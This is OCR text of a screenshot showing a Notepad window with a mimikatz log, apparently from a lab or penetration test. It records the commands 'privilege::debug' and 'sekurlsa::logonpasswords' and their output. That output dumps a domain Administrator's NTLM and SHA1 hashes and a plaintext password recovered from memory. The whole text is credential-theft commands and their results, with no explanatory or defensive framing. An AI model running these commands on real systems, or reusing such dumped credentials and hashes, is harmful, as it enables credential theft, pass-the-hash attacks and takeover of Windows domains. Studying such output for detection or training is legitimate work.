 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 472036 (00000000:000733e4)
Session : Interactive from 1
User Name : Administrator
Domain : FZM
Logon Server : DC2
Logon Time : 2022/11/1 17:07:31
SID : S-1-5-21-804046751-2176370659-833378800-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FZM
* NTLM : abce628a814a052c482797c7422e5c99
* SHA1 : f1d149a6e58b73c09e268b6c284d028730b7ce8a
[00010000] CredentialKeys
* NTLM : abce628a814a052c482797c7422e5c99
* SHA1 : f1d149a6e58b73c09e268b6c284d028730b7ce8a
tspkg :
wdigest :
* Username : Administrator
* Domain : FZM
* Password : abc12345.
kerberos :
* Username : Administrator
* Domain : FZM.CN
* Password : abc12345.